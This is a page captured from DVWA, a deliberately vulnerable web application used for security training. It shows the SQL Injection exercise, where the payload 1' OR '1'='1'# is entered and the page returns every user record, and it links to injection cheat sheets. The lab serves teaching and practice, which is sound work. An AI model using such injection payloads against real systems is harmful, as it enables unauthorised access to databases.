 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/